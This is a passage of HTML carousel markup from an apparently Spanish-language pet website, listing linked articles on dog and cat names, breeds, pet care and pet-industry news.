				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-tiendas-de-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-tiendas-de-perros-mascotas-exoticas-base.jpg" alt="Nombres para Tiendas de Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Tiendas de Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/el-futuro-de-la-carpa-koi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El futuro de la carpa koi ornamental: un silencio prometedor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-romanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-romanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Romanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Romanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-razas-de-perros-para-las-personas-que-viven-en-granjas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/las-mejores-razas-de-perros-para-las-personas-que-viven-en-granjas-1.jpg" alt="▷ Las mejores razas de perros para las personas que viven en granjas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Las mejores razas de perros para las personas que viven en granjas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-patrones-de-manto-tricolor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-patrones-de-manto-tricolor-1.jpg" alt="Razas de Gatos con patrones de manto tricolor 🐾" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos con patrones de manto tricolor 🐾</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-nena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-nena-mascotas-exoticas-base.jpg" alt="Nombres para Perros Nena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Nena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tablon-de-anuncios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tablón de anuncios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-mascotas-hembras-perros-2/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Mascotas Hembras Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Mascotas Hembras Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-golden-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-golden-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Golden Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Golden Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/consejos-alimentacion-reptiles-en-la-tienda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-correcta-alimentacion-de-los-reptiles-en-la-tienda.jpg" alt="La correcta alimentación de los reptiles en la tienda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La correcta alimentación de los reptiles en la tienda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-australian-shepherd/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-australian-shepherd-mascotas-exoticas-base.jpg" alt="Nombres para Perros Australian Shepherd" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Australian Shepherd</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-grises/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-grises-mascotas-exoticas-base.jpg" alt="Nombres para Perros Grises" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Grises</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-astrologicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-astrologicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Astrologicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Astrologicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-raza-peligrosa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-raza-peligrosa-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Raza Peligrosa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Raza Peligrosa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-pardas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-pardas-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Pardas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Pardas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/salud-y-bienestar/problemas-en-la-cria-de-aves-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas en la cría de aves (II)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-poodle-mini-toy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Poodle Mini Toy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Poodle Mini Toy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-nombres-para-perros-pastor-aleman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-pastor-aleman-mascotas-exoticas-base.jpg" alt="Los Mejores Nombres para Perros Pastor Alemán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Nombres para Perros Pastor Alemán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueden-comer-pistachos-los-gatos-razones-por-las-que-los-pistachos-son-malos-para-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/pueden-comer-los-gatos-mantequilla-de-cacahuete-3.jpg" alt="¿Pueden comer pistachos los gatos? Razones por las que los pistachos son malos para los gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Pueden comer pistachos los gatos? Razones por las que los pistachos son malos para los gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-hindues-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Hindúes para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Hindúes para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-graciosos-para-perros-argentina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-graciosos-para-perros-argentina-mascotas-exoticas-base.jpg" alt="Nombres Graciosos para Perros Argentina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Graciosos para Perros Argentina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-recuerdan-y-extranan-a-sus-her/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/Two-kitten-sleeping-on-a-coach.jpg" alt="¿Los gatos recuerdan y extrañan a sus hermanos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos recuerdan y extrañan a sus hermanos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-mariposas-por-que-los-gatos-cazan-insectos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-mariposas-por-que-los-gatos-cazan-insectos-1.jpg" alt="¿Los gatos pueden comer mariposas? ¿Por qué los gatos cazan insectos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer mariposas? ¿Por qué los gatos cazan insectos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-y-su-significado-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-y-su-significado-en-espanol-mascotas-exoticas-base.jpg" alt="Nombres para Perros y su Significado en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros y su Significado en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-ares-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-ares-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Ares para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Ares para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-nombres-para-gatas-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-gatas-hembras-mascotas-exoticas-base.jpg" alt="Los Mejores Nombres para Gatas Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Nombres para Gatas Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-k9/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros K9" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros K9</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor-belga-malinois-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-malinois-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor Belga Malinois Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor Belga Malinois Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-luna-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Significado del Nombre Luna para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Luna para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-paises-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-paises-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Países para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Países para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/31-paradores-petfriendly-para-disfrutar-de-una-escapada-con-mascota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">31 paradores petfriendly para disfrutar de una escapada con mascota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-color-crema/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-crema-mascotas-exoticas-base.jpg" alt="Nombres para Perros Color Crema" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Color Crema</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-gato-duerme-entre-mis-piernas-como-afrontar-el-comportamiento-felino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-mi-gata-se-hace-pis-en-mi-cama-cuando-esta-en-celo-causas-y-soluciones-3.jpg" alt="¿Por qué mi gato duerme entre mis piernas? Cómo afrontar el comportamiento felino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué mi gato duerme entre mis piernas? Cómo afrontar el comportamiento felino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/los-hoteles-para-mascotas-mas-lujosos-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/los-hoteles-para-mascotas-mas-lujosos-del-mundo-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Los hoteles para mascotas más lujosos del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los hoteles para mascotas más lujosos del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-siameses-se-llevan-bien-con-otros-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-siameses-se-llevan-bien-con-otros-gatos-1.jpg" alt="¿Los gatos siameses se llevan bien con otros gatos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos siameses se llevan bien con otros gatos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-tibetanos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-tibetanos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Tibetanos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Tibetanos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/decoracion-del-acuario-primera-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La decoración del acuario: antes de empezar a montarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bully/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bully-mascotas-exoticas-base.jpg" alt="Nombres para Perros Bully" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Bully</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-nobles-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-nobles-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Nobles para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Nobles para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-noruegos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-noruegos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Noruegos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Noruegos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/el-poder-del-marketing-en-el-mundo-de-la-acuariofilia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/el-poder-del-marketing-en-el-mundo-de-la-acuariofilia-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="El poder del marketing en el mundo de la acuariofilia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El poder del marketing en el mundo de la acuariofilia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siames-flame-point-datos-interesantes-sobre-el-siames-red-point/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/siames-chocolate-point-vs-seal-point-contrastes-cuidados-y-preguntas-frecuentes-2.jpg" alt="Siamés Flame Point: Datos interesantes sobre el siamés Red Point" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siamés Flame Point: Datos interesantes sobre el siamés Red Point</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-zen-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-zen-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Zen para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Zen para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-epicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-epicos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Épicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Épicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/la-economia-mundial-de-las-mascotas-crecera-hasta-500-000-millones-de-euros-para-2030/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-economia-mundial-de-las-mascotas-crecera-hasta-500-000-millones-de-euros-para-2030-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="La economía mundial de las mascotas crecerá hasta 500.000 millones de euros para 2030" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La economía mundial de las mascotas crecerá hasta 500.000 millones de euros para 2030</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-poderosos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-poderosos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Poderosos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Poderosos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gato-ataca-a-mis-hijos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tengo Miedo: Mi Gato Ataca A Mis Hijos. ¿Qué Hago?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/que-animales-quedan-excluidos-de-la-ley-de-bienestar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué animales quedan excluidos de la ley de bienestar?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-artistas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-artistas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Artistas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Artistas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-boxeadores-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-vinos-para-perros-mascotas-exoticas-1.jpg" alt="Nombres de Boxeadores para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Boxeadores para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-bengalies/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nombres para Gatas Bengalíes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-que-signifiquen-amor-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-que-signifiquen-amor-para-perros-mascotas-exoticas-base.jpg" alt="Nombres que Signifiquen Amor para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres que Signifiquen Amor para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pitbull-machos-color-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pitbull-machos-color-cafe-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pitbull Machos Color Cafe" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pitbull Machos Color Cafe</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bts/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bts-mascotas-exoticas-base.jpg" alt="Nombres para Perros BTS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros BTS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/criar-ranas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Seis consejos básicos para criar ranas en cautividad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-guerra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nombres para Perros de Guerra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perra-gran-danes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perra-gran-danes-mascotas-exoticas-base.jpg" alt="Nombres para Perra Gran Danés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perra Gran Danés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pequenos-tacita-de-te/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Pequeños Tacita de Té" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pequeños Tacita de Té</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/infeccion-ocular-del-gato-causas-sintomas-y-tratamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/infeccion-de-oido-en-el-gato-causas-sintomas-y-tratamiento-3.jpg" alt="Infección Ocular del Gato: Causas, síntomas y tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Infección Ocular del Gato: Causas, síntomas y tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="415" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/hemodialisis-un-tratamiento-imprescindible-para-las-mascotas-con-insuficiencia-renal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hemodiálisis, un tratamiento imprescindible para las mascotas con insuficiencia renal</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-enojados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-enojados-mascotas-exoticas-base.jpg" alt="Nombres para Perros Enojados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Enojados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="422" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-2-perros-hermanos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-2-perros-hermanos-mascotas-exoticas-base.jpg" alt="Nombres para 2 Perros Hermanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para 2 Perros Hermanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-mechones-y-adornos-en-las-orejas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-de-gatos-con-mechones-y-adornos-en-las-orejas-1.jpg" alt="Razas de gatos con mechones y adornos en las orejas" loading="lazy" async itemprop="contentUrl"/>
